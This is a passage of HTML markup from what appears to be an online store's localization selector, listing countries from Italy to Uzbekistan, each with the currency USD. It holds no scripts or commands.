                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
